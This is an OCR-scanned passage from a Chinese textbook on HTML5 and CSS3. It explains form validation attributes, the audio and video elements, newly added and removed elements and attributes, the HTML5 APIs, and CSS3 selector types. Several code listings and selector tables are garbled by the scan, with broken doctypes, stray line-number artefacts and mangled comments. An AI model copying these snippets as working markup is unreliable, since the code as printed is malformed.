

到目前为止, 对于这些 input 元素的新增种类来说, 支持最多、最全面的是 Opera 10 浏览器。 对于不支持新增 input 元素的浏览器来说, 统一将这些 input 元素视为 text 类型。另外, HTML5 中 也没有规定这些元素在各浏览器中的外观形式,所以同样的 input 元素在不同的浏览器中可能会有不 同的外观。

在 HTML5 追加了新的 output 元素,也增加了大量在提交时对表单与表单内新增元素进行内容有 效性验证的功能。其中 output 元素定义不同类型的输出, 比如计算结果或脚本的输出。output 元素必 须从属于某个表单,写在表单的内部, 或者对它添加 form 属性, 目前只被 Opera 10 浏览器支持。output 结合 range 元素使用代码如下:

```
1 < DOCTYPE html
2 <meta charset="UTF-8">
3@<form_id="formtest">
       <input name="test" onchange="num.value=value" type="range" value="50" min="10" max="100" step="5" />
\Delta\overline{5}<output name="num">50</output>
6 \times / \text{form}
```
在 HTML5 中,通过对表单元素使用一些新增属性,能实现在表单提交时执行自动验证的功能。 新增的 required 属性可以应用在大多数输入元素上。在提交表单时,如果元素中内容为空白,则不允 许提交, 同时在浏览器中显示信息提示文字, 提示用户这个元素中必须输入内容。如果要求输入内容 必须符合一定的格式,可以对 input 元素使用 pattern 属性, 并且将属性值设为某个格式的正则表达式, 在提交表单时会检查其内容是否符合给定格式,不符合就不允许提交:同时在浏览器中显示信息提示 文字, 提示输入的内容必须符合给定格式。

```
1 < DOCTYPE html>
2 <meta charset="UTF-8">
Se<form action="demo form.php" method="get">
    Name1: <input type="text" name="usr_name1" required="required" /><br>
4^{\circ}\overline{5}Name2: <input type="text" name="usr_name2" required="required" pattern="^\d.*$"/><br>
    Name3: <input type="text" name="usr name3" required="required" pattern="^\d.*$" placeholder="请输入数字!"/>
6
    <input type="submit" />
8 </form>
```
例如,在开发阶段我们可能想把表单临时提交一下,又不想让它进行表单中所有元素内容的有效

让学习成为一种习惯

性检查, 有两种方法可以取消表单验证: 一种是在 form 元素中使用 novalidate 属性, 让整个表单验证 全都失效;另一种是利用 input 元素中的 formnovalidate 属性, 让指定的单个 input 元素验证失效。

#### 5.3.3 新增多媒体播放元素

在 HTML5 之前,要在网站上展示视频、音频、动画等多媒体信息,除了使用第三方自主开发的 播放器, 使用最多的工具应该算是 Flash 了, 但是它们都需要在浏览器中安装各种插件才能使用, 有 时速度很慢。HTML5 的出现使这一局面得到了改观。在 HTML5 中提供了音频的标准接口, 多媒体播 放再也不需要安装插件了,只需要一个支持 HTML5 的浏览器就可以了。本节介绍 video 和 audio 这两 个 HTML5 新增加的元素, 它们分别用来处理视频与音频数据。目前 Safari 3 以上、Firefox 4 以上、 Opera 10 以上, 以及 Google Chrome 3.0 以上的浏览器都实现了对这两个媒体元素的支持。以 audio 元 素为例,只要把播放音频的 URL 地址指定给该元素的 src 属性就可以了。代码如下所示:

```
1 <br />
doctype html>
 2 <meta charset="utf-8">
 3 <audio src="test.mp3" controls>您的浏览器不支持音频audio功能</audio>
55<audio controls>
 \mathcal{L}<source src="test.mp3" type="audio/mp3" >
 \gamma<source src="test.ogg" type="audio/ogg" >
       <source src="test.wav" type="audio/wav" >
 \mathfrak{D}\alpha您的浏览器不支持音频audio功能
10 \times/audio>
```
视频 video 元素的使用方法和 audio 相似, 只要设定好元素的长、宽等属性即可。代码如下所示:

```
1 sedoctype html
2 <meta charset="utf-8">
3 (1-初频标签--)
40<video src="test.webm" controls loop width="1600" height="1000" >
 \mathbf{r}_i您的浏览器不支持视频video标签
 6 \times/video>
 7 (一完整规频格式一
<sup>8</sup>日くvideo controls>
Q
       <source src="test.webm" type="video/webm">
10\,<source src="test.ogg" type="video/ogg">
      您的浏览器不支持视频video标签
1112 \times/video>
```
各浏览器对于各种媒体类型及编码格式的支持情况各不相同,可以通过 source 元素来为同一个媒 体数据指定多种播放格式与编码方式,以确保浏览器可以从中选择一种自己支持的播放格式进行播放。 浏览器的选择顺序为代码中的书写顺序,它会从上往下判断自己对该播放格式是否支持,选到为止。 各浏览器对于编码格式的支持情况如表 5-5 所示。





audio 和 video 元素通过一些常用属性的使用, 可以定义和扩展一些功能, 它们所具有的属性大致 相同。两个元素常用的属性如表 5-6 所示。

| 属性名          | 值                    | 说<br>明                                         |
|--------------|----------------------|------------------------------------------------|
| src          | url                  | 在该属性中指定媒体数据的 URL 地址                            |
| autoplay     | autoplay             | 在该属性中指定媒体是否在页面加载后自动播放                          |
|              |                      | 在该属性中指定视频或音频数据是否预加载。如果使用预加载, 则浏览器会预先将数据进行缓冲,   |
|              | 这样可以加快播放的速度。有三个可选择值: |                                                |
| preload      | metadata             | ▶ none 表示不进行预加载。                               |
|              | auto (默认)            | ▶ metadata 表示只预加载媒体的元数据(媒体字节数、第一帧、播放列表、持续时间等)。 |
|              |                      | > auto 表示预加载全部视频或音频                            |
| poster       | 图片 url               | video 元素独有属性, 当视频不可用时, 向用户展示一幅替代的图片            |
| loop         | loop                 | 如果出现该属性, 则当媒体文件完成播放后再次开始播放                     |
| controls     | controls             | 指定是否为视频或音频添加浏览器自带的播放用的控制条, 控制条中包含播放、暂停等按钮      |
| width/height | pixels               | video 元素独有属性, 设置视频的宽度与高度, 以像素为单位               |

表 5-6 audio 和 video 元素常见属性说明

除了表 5-6 中提供的属性, 还有一些属性、方法和事件可用, 但需要结合 JavaScript 来实现一些 特定的效果。例如,通过 error 属性可以处理出现的错误;使用 networkState 属性读取当前网络状态; 使用 play 方法来播放媒体; 使用 load 方法重新载入媒体进行播放; 通过 timeupdate 事件来通知当前播 放位置的改变;结合 JavaScript 来显示当前的播放进度等。

### $5.3.4$ 新增的其他元素

除了结构元素、表单元素和媒体元素, HTML5 中还增加了其他一些比较常用的元素, 如表 5-7 所示。

| 新元素      | 说明及示例                                                                  |
|----------|------------------------------------------------------------------------|
|          | 表示页面中需要突出显示或高亮显示的、对于当前用户具有参考作用的一段文字。它通常用于引用原文的时候,目的是                   |
| mark     | 吸引当前用户的注意。例如, 对网页全文检索某个关键词时显示的检索结果                                     |
|          | <mark>HTML5内容</mark>                                                   |
| wbr      | 该元素表示软换行, br 元素表示此处必须换行, 而 wbr 元素的意思是当浏览器窗口或父级元素的宽度足够宽时(没有必            |
|          | 要换行时),不进行换行;而当宽度不够时,主动在此处进行换行。但是对于中文没有多大用处                             |
| progress | 定义任何类型的任务的进度。可以使用 <progress>标签来显示 JavaScript 中耗费时间的函数的进度</progress>    |
| meter    | 定义预定义范围内的度量。仅用于已知最大值和最小值的度量                                            |
|          | 用于定义图形,绘制路径,像矩形、圆形、字符及添加图像的方法。canvas 元素本身没有绘图能力,所有的绘制工作必               |
| canvas   | 须在 JavaScript 内部完成                                                     |
| command  | 表示命令按钮, 例如单选按钮、复选框或按钮                                                  |
|          | <command label="cut" onclick="cut()"/>                                 |
| datails  | 表示用户要求得到并且可以得到的细节信息, 即定义元素的细节                                          |
|          | 标签提供了一种验证用户的可靠方法。keygen 元素是密钥对生成器 (Key-pair Generator)。当提交表单时, 会生成两个键, |
| keygen   | 一个是私钥,一个公钥。私钥(Private Key)存储于客户端,公钥(Public Key)则被发送到服务器。公钥可用于之后验证      |
|          | 用户的客户端证书 (Client Certificate)                                          |
| ruby     | 该标签定义注释(中文注音或字符)在东亚使用                                                  |

表 5-7 HTML5 中增加的其他元素



#### 5.3.5 废除的元素

HTML 在进步, 一些落后的元素就要被淘汰。在 HTML5 中废除了一些元素, 例如有一些功能标 签纯粹是为页面展示服务的,完全可以用 CSS 来替代统一进行编辑, 所以 basefont、big、center、font、 s、strike、tt、u 这些元素在 HTML5 中被废除了。在 HTML5 中不再使用 frame 框架。由于 frame 框架 对网页可用性存在负面影响, 所以像 frameset、frame 和 noframes 元素在 HTML5 中已经不支持了, 只 支持 iframe 框架。另外, 有一些元素只有部分浏览器支持, 也在 HTML5 中被废除了, 像 bgsound 和 marquee 元素只有 IE 支持, applet 元素可以由 embed 或 object 元素替代, 所以也被废除了。另外, 废 除 rb 元素由 ruby 元素替代, 废除 acronym 元素由 abbr 替代, 以及我们不常使用的 dir、isindex、listing、 xmp、nextid、plaintext 元素都有替代的元素。

# HTML5 新增和废除的属性

在 HTML5 中,在增加和废除了很多元素的同时,也增加和废除了很多属性。像我们前面介绍过 的与表单相关的属性就有很多, 例如, autofocus、placeholder、form、required、autocomplete、min、 max、step、multiple、pattern、formaction、formmethod、novalidate 等属性与特定的表单元素结合使用。 也为 area 元素增加了 hreflang 属性, 以保持与 a 和 link 元素的一致。为 link 元素增加了 sizes 属性, 在 和 icon 元素结合使用时, 该属性指定关联图标(icon 元素)的大小。另外, 也为 base 元素增加了 target 属性, 主要目的是保持与 a 元素的一致性。其他为一些特定元素增加的常用属性如下:

- > 为 ol 元素增加了 reversed 属性, 指定列表倒序显示。
- > 为 menu 元素增加了两个新的属性, 一个是 label 属性, 为菜单定义一个可见的标注; 另一个是 type 属性, 让菜单可以以上下文菜单、工具条与列表菜单三种形式出现。
- > 为 style 元素增加了 scoped 属性, 用来规定样式的作用范围, 可以只对页面上某棵树起作用。
- > 为 script 元素增加了 async 属性, 可以让脚本异步执行。
- > 为 iframe 元素增加了 sandbox、seamless 和 srcdoc 三个属性, 用来提高页面的安全性, 防止不 信任的 Web 页面执行某些操作。
- 另外, 在 HTML5 中新增了一些"全局属性", 即可以对任何元素都使用的属性。
- > contentEditable: 是否允许用户编辑元素中的内容, 有两个值 (true 和 false)。
- > designMode: 用来指定整个页面是否可编辑, 有两个值 (on 和 off)。该属性只能通过 JavaScript 来修改值。如果 design 设置为 on, 则所有允许设置 contentEditable 的元素都可以编辑。
- > hidden: 在 HTML5 中所有的元素都可以使用 hidden 属性, 表示元素的不可见状态, 有两个值  $(\text{true} \nexists \text{ false})$ .
- > spellcheck: 针对 input 元素 (text,textarea) 中用户输入的内容进行拼写和语法检查, 有两个值 (true 和 false), 必须先声明属性值是 true 或者 false。

在 HTML5 中还废除了一些在 HTML4 中使用的元素属性, 而是采用其他属性或 CSS 来替代。就 像在 HTML4 中很多元素的属性是用来设置页面显示效果的, 而我们都是通过 CSS 来统一实现, 所以 在 HTML5 中将不再使用这样的属性, 如表 5-8 所示。



menu

autosubmit

## $\overline{x}$  5-8 在 HTML5 中被废除的属性





作为一名 Web 开发者,能够掌握前面介绍的 HTML5 技术, 就几乎可以满足我们的需求。当然, HTML5 的内容远不止这些, 如果你从事一些 HTML5 游戏开发, 或基于移动设备的 APP 应用开发, 你还需要了解更多 HTML5 的内容,像绘制图形、本地存储、离线应用程序、通信 API、处理线程、 获取地理位置信息等。HTML5 的这些功能介绍如下。

## 1. 绘制图形

基于 HTML5 的游戏, 多数是通过 HTML5 的新增元素 canvas 实现的。这个元素有一套编程接口 (Canvas API), 专门用来绘制图形, 可以实现非常漂亮的图形与图像, 创建出更多丰富多彩、赏心悦 目的下一代 Web 页面。在 canvas 元素里进行绘画, 并不是指拿鼠标来作画, canvas 元素只是一个无色 通明区域, 是 JavaScript 语言的画布, 需要利用 JavaScript 编写脚本进行绘画。

## 2. 本地存储与离线应用

在 HTML5 中, 另一个新增的非常重要的功能是可以在客户端本地保存数据。在 HTML5 中与本 地存储相关的有两个重要内容, 分别是 Web Storage 与本地数据库。其中 Web Storage 存储机制是对 HTML4 中 Cookies 存储机制的一个改善。本地数据库是 HTML5 中新增的功能, 可以使用它在客户端 本地建立一个数据库, 实现原本必须保存在服务器端数据库中的内容可以直接保存在客户端本地, 这 就大大减轻了服务器端的负担,提高了访问数据库的速度。现在 Web 应用程序已经变得越来越复杂, 如果没有和 Internet 建立连接, 就不能使用这个 Web 应用程序。在 HTML5 中新增加的 API, 利用本 地缓存机制很好地解决了这个问题,让 Web 应用程序在离线状态时也能正常工作。也就是把所有构成 Web 应用程序的资源文件, 像 HTML 文件、CSS 文件和 JavaScript 脚本等放在本地缓存中, 当服务器 没有和 Internet 建立连接时, 也可以利用本地缓存中的资源文件来正常运行 Web 应用程序。

## 3. 诵信 API

在 HTML5 中提供了网页文档之间互相接收与发送信息的功能, 使用这个功能, 只要获取到网页 所在窗口对象的实例,不仅同源的 Web 网页之间可以互相通信, 甚至可以实现跨域通信。HTML5 新 增了两个和通信相关的功能, 即跨文档消息传输和使用 Web Sockets API 来通过 Socket 端口传递数据。 使用跨文档消息传输功能,可以在不同网页文档、不同端口、不同域之间进行消息的传递。使用 Web Sockets API 可以让客户端与服务器通过 Socket 端口来传递数据, 这样做就可以实现数据推送技术, 服 务器不再被动地等待客户端发出的请求, 只要客户端与服务器建立了一次连接之后, 服务器端就可以 在需要的时候, 主动地将数据推送到客户端, 直到客户端显示关闭这个连接。

### 4. 处理线程

在使用 HTML4 与 JavaScript 编写的 Web 程序时, 因为所有的处理都是在单线程内执行的, 如果 花费时间比较长, 程序界面会处于长时间没有响应的状态; 而当时间长到一定程度时, 浏览器还会跳 出一个"脚本运行时间过长"的提示框,用户就不得不中断正在执行的处理。为了解决这个问题,HTML5 新增了一个 Web Workers API,用户可以很容易地创建在后台运行的线程(在HTML5 中被称为 worker),

并且在这个后台线程中还能创建多个子线程,可以将耗时较长的处理交给后台线程夫运行,对用户在 前台页面中执行的操作完全没有影响。

### 5. 获取地理位置信息

HTML5 中提供了获取地理位置信息的 API, 可通过浏览器来获取用户当前位置。如果浏览器支持, 目设备具有定位功能, 就能够直接使用这组 API 来获取用户当前位置信息。在获取地理位置信息前, 浏览器都会向用户询问是否愿意共享其位置信息, 待用户同意后才能使用。基于此特性可以开发基于 位置的服务应用。

# CSS3 概述

对于 Web 开发者来说, CSS3 不只是一门新奇的技术, 更重要的是这些全新概念的 Web 应用给开 发人员带来了无限的可能性, 也极大地提高了开发效率。我们不必再依赖图片或者 JavaScript 去完成 圆角、多背景、用户自定义字体、3D 动画、渐变、盒阴影、文字阴影、透明度等提高 Web 设计质量 的特色应用。

# 5.6.1 CSS3 在选择器上的支持

CSS3 在选择器上的丰富支持使得开发人员可以灵活地控制样式。通过选择器的使用,开发人员 不再需要在编辑样式时使用多余的、没有任何语义的 class 属性, 而可以直接将样式与元素绑定起来, 利用属性选择器可以很容易地根据属性值的开头或结尾选择某个元素,利用兄弟选择器可以选择同级 兄弟节点或紧邻下一个节点的元素, 利用伪类选择器可以选择某一类元素, 从而节省在网站或 Web 应用程序设计完成后又要修改样式所花费的时间。

## 5.6.2 CSS3 在样式上的支持

只要提起 CSS3 的特性是什么,回答最多的就是"圆角"。不错,圆角这个功能可以让前端布局节 约大量的时间和精力去切图拼凑一个圆角。CSS3 还支持阴影(盒阴影和文本阴影)和渐变: 可以自 定义字体(使用@font-face): 对于连续文本换行也新增了一些属性, 这既解决了连续英文字符出现页 面错位的问题, 也不需要后端程序去截取这个连续字符; 可以给边框添加背景, 支持背景调整大小和 背景透明处理。

## 5.6.3 CSS3 对于动画的支持

CSS3 支持的动画类型有: 变换、过渡和动画。你可以对特定的属性设置 transition 和 animation 的 值实现动画效果。



## 5.6.4 在实际开发中该如何使用 CSS3

首先应遵循一个优雅降级的原则,比如前面谈到的圆角,我们可以针对 Firefox 和 Safari 等支持圆 角的浏览器应用 CSS 圆角,而那些不支持 CSS 圆角的浏览器则显示为直角。其次,对于不支持 CSS3 的浏览器, 可以使用 JavaScript 脚本来实现。在向用户或企业推广新技术的同时也要关注他们的目标 与可行性,不能为了技术而技术。

# CSS3 中的样式选择器

要使用 CSS 对 HTML 页面中的元素实现一对一、一对多或者多对一的控制, 就需要用到 CSS 选 择器。选择器是 CSS3 中一个重要的内容,使用它可以大幅度地提高开发人员书写或修改样式表的效 率。在大型网站中,样式表中的代码可能会达到几千行,而当我们需要对样式讲行修改时,并没有说 明什么样式服务于什么元素, 只是在元素中使用了 class 属性。而 class 属性本身没有语义, 它纯粹是 用来为 CSS 服务的, 属于多余属性。CSS3 提倡使用选择器来将样式与元素直接绑定起来, 这样一来, 在样式中什么样式与什么元素相匹配就变得一目了然,修改起来也很方便。不仅如此,通过选择器我 们还可以实现各种复杂的指定, 同时也能大量减少样式表的代码书写量, 使得最终书写出来的样式表 变得简洁明了。

#### $5.7.1$ 基本洗择器

CSS 是一种用于屏幕上渲染 HTML 的语言, 它主要是在相应的元素中应用样式来渲染相对应的元 素, 那么如何选择相应的元素就显得很重要了。这时可以应用选择器。选择器主要用来确定 HTML 的树形结构中的 DOM 元素节点。可以把 CSS 选择器分为基本选择器、属性选择器、伪类选择器等 几个部分。基本选择器如表 5-9 所示。

| 选择器                                                                                                | 说<br>明<br>a li sel si quias l<br>the control of the control of                                                                                                    | salah sahiji kecamatan di Suma Ma                                          |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|--|--|--|--|
|                                                                                                    | 通用元素选择器, 匹配任何元素                                                                                                    |                                                                            |  |  |  |  |
| E                                                                                                  | 标签选择器, 匹配所有使用 E (所有 HTML 元素) 的元素                                                                                                    |                                                                            |  |  |  |  |
| .info                                                                                              | class 选择器, 匹配所有 class 属性中包含 info 的元素                                                                                                    |                                                                            |  |  |  |  |
| #footer                                                                                            | id 选择器, 匹配所有 id 属性等于 footer 的元素                                                                                                    |                                                                            |  |  |  |  |
| .info { $background: #ff0;$ }<br>$p.info$ { background: #ff0; }<br>$#info \{ background: #ff0; \}$ | { marqin:0; paddinq:0; } / 通用无素选择器, 西配任何元素<br>.info *{ border:1px solid blue; } / 送程案介元第下的所有元素<br>$\{$ font-size: $2em;$ $\}$<br>/• 标签选择器, 匹配所有使用E标签的元素<br>/* class进择器, 匹配所有class偏性中包含infc的元素 */<br>/* class选择器, 特定元素下的类属性<br>7* 1d洗择器,匹配所有1d属性等于info的元素 | $^{\star}$ /<br>$^{\bullet}$<br>$\bullet$ /<br>$\cdot$ /<br>$^{\bullet}$ / |  |  |  |  |

表 5-9 CSS3 基本选择器及实例

# 5.7.2 多元素的组合选择器

多个选择器可以组合在一起使用, 其组合形式有多种, 包括多元素选择器、后代元素选择器、子 元素选择器、毗邻元素选择器、同级元素通用选择器 5 种类型, 如表 5-10 所示。

| 选择器                                                                                                    | 说<br>明                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| E.F                                                                                                    | 多元素选择器, 同时匹配所有 E 元素和 F 元素, E 和 F 之间用逗号分隔                                                                                                    |
| E F                                                                                                    | 后代元素选择器,匹配所有属于 E 元素后代的 F 元素,E 和 F 之间用空格分隔                                                                                                    |
| E > F                                                                                                    | 子元素选择器, 匹配所有 E 元素的子元素 F (第一层后代)                                                                                                    |
| $E + F$                                                                                                    | 毗邻元素选择器, 匹配所有紧随 E 元素之后的同级元素 F                                                                                                    |
| $E \sim F$                                                                                                    | 同级元素通用选择器, 匹配任何在 E 元素之后的同级 F 元素                                                                                                    |
| #nav, i { display: inline; }<br>$div D$ { $color: #f00:$<br>$div > p$ (color:#f00;<br>$h$ l + p { color:#f00;<br>$p \sim ul$ { background:#ff0; } | 7* 逆元素造解器,同时匹配所有id为nav元素或ii元素<br>A<br>7* 后代元君法華器,匹配听育厦于山v元君后代的v元君<br>$\sim$ /<br>7* 夏楚子选择器 应用与div元素的夏楚子元素p上<br>$\sim$<br>7* 敝欲无意进渐群,四配所有紧吻ht无意之后劝同政元素: +1<br>7* 匹配任何在b元素之后的同级山元素<br>$\rightarrow$ |

表 5-10 CSS3 多元素的组合选择器及实例

# 5.7.3 属性选择器

属性选择器可以根据元素的属性及属性值来选择元素。如果希望选择具有某个属性的元素,而 不论属性值是什么,可以使用简单属性选择器。在 CSS2.1 中就引入了一些属性选择器, 如表 5-11 所示。

表 5-11 CSS2.1 属性选择器及实例

| 选择器                                                                                                    | Hendhigh State Hending Windows Address Administration of the Different Management of the Second Communication o |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| E[att]                                                                                                    | 匹配所有具有 att 属性的 E 元素,不考虑它的值(注意:E 在此处可以省略,比如"[cheacked]",以下同)                                                     |  |  |
| $E[att=val]$                                                                                                    | 匹配所有 att 属性值等于"val"的 E 元素                                                                                       |  |  |
| $E[att \leftarrow \text{val}]$                                                                                                    | 匹配所有 att 属性具有多个空格分隔的值、其中一个值等于"val"的 E 元素                                                                        |  |  |
|                                                                                                    | 匹配所有 att 属性具有多个连字符分隔的值、其中一个值以"val"开头的 E 元素,主要用于 lang 属性,比如"en"、                                                 |  |  |
| $E[att]=val]$                                                                                                    | "en-us"、"en-gb" 等                                                                                               |  |  |
| p[title]<br>【 color:#f00; 】 /* 匹配所育具有title簿性的p元素,不考虑title的值 */<br>div[class=error] { color:#f00; } /* 匹配所有class厚信等于"error"的div元素<br>td[headers~=coll] { color:#f00; } /* 匹配所奇headers廣性具有多个空格分隔的值,其中一个值等于"coll"的td元素 */<br>p[lang =en]<br>【 color:#f00; 】 /* 匹配所有iang,属性具有多个进字号分隔的值,其中一个值以"en"开头的x元表 - */<br>blockquote[class=quote][cite] { color:#f00; } / 可以多个笔运给使用 -/ |                                                                                                    |  |  |

在 CSS3 中增加了一些属性选择器, 使用 CSS3 的属性选择器, 既可以只指定元素的某个属性, 也可以同时指定元素的某个属性及其对应的属性值。CSS3 的属性选择器如表 5-12 所示。





让学习成为一种习惯



续表

### $5.7.4$ 结构性伪类选择器

在学习结构性伪类选择器之前,先了解两个概念: 伪类选择器和伪元素选择器。伪类选择器是 CSS 中已经定义好的选择器,不能随便命名。常用的伪类选择器是使用在a元素上的几种,如a:link、a:visited、 a:hover、a:active。而伪元素选择器并不是针对真正的元素使用的选择器,而是针对 CSS 中已经定义好 的伪元素使用的选择器, CSS 中有 4 种伪元素选择器, 即 first-line、first-letter、before、after。例如, p:first-line{color:#ff0000;}, li:after{content: url(dot.png)}。而在 CSS3 中引入的结构性伪类选择器的共 同特征是允许开发者根据文档树中的结构来指定元素的样式,以下分类进行介绍,如表 5-13~表 5-18 所示。

| 选择器      | 明<br>说                                                                                                    |  |  |  |  |
|----------|----------------------------------------------------------------------------------------------------|--|--|--|--|
|          | 将样式绑定到页面的根元素中。所谓根元素,是指位于文档树中最顶层结构的元素,在 HTML 页面中就是指包含整                                                     |  |  |  |  |
| E:root   | 个页面的 <html>部分</html>                                                                                      |  |  |  |  |
| E:not    | 想对某个结构元素使用样式,但想排除这个结构元素下的子结构元素,就使用 not 样式                                                                 |  |  |  |  |
| E:empty  | 指定当元素内容为空白时使用的样式                                                                                          |  |  |  |  |
| E:target | 对页面中某个 target 元素指定样式, 该样式只在用户单击了页面中的链接, 并且跳转到 target 元素后生效                                                |  |  |  |  |
| :root    | { background-color:yellow } / 接走整个形页等景色专商台<br>A.V.                                                        |  |  |  |  |
